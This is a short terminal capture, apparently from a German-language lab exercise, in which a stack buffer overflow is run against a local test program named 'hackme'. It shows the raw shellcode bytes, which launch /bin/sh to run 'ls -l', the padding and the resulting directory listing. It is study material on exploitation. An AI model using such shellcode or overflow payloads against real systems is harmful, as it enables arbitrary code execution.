 tux@xubuntuvm
~/Schreibtisch/buffer-overflows-code-2> ./hackme "$(./script.py 7fffffffdd40)"
Anfang von buffer: 0x7fffffffdd40
Inhalt von buffer: �H1�QH��/bin/shH�QT_H1�Qfh-cT[H1�Q�ZR�rASWT^H1�H1��;�����ls -lAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@�
���
total 56
-rwxr-xr-x 1 tux tux   297 Nov 23  2016 dumpshellcode.py
-rwxrwxr-x 1 tux tux 11088 Dec 19 20:02 hackme
-rwxr-xr-x 1 tux tux   340 Dec 19 20:01 hackme.c
-rwxr-xr-x 1 tux tux   174 Nov 23  2016 printA.py
-rwx--x--x 1 tux tux   638 Dec 20 15:20 script.py
-rw-rw-r-- 1 tux tux   394 Dec 20 14:55 shellcode.asm
-rw-rw-r-- 1 tux tux    68 Dec 20 15:00 shellcode.bin
-rwxr-xr-x 1 tux tux   713 Dec 11  2016 un1k0d3r-payload-v2.py
-rwxrwx--- 1 tux tux   629 Dec 12  2016 un1k0d3r-payload.py
-rwxr-xr-x 1 tux tux   700 Nov 23  2016 un1k0d3r-shellcode.asm
-rw-rw-r-- 1 tux tux    82 Nov 25 14:09 un1k0d3r-shellcode.bin
-rw-rw-r-- 1 tux tux   680 Nov 25 14:10 un1k0d3r-shellcode.o